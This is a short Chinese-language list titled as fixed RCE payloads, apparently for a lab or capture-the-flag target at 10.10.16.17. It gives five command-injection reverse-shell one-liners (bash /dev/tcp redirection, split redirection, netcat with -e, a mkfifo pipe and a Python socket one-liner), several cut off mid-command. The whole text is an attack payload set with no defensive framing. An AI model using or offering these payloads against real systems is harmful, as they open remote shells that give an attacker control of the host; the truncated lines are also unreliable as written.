 修复的RCE Payload
1. 使用标准重定向（推荐）
shellscript
ash -c "bash -i >& /dev/tcp/10.10.16.17/443 0>&1" #
2. 分离重定向
shellscript
; bash -i < /dev/tcp/10.10.16.17/443 > /dev/tcp/10.10
3. NetCat方式
shellscript
; nc 10.10.16.17 443 -e /bin/bash #
4. mkfifo方式（最稳定）
shellscript
; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i
5. Python方式
shellscript
; python3 -c "import socket,subprocess,os;s=socket.so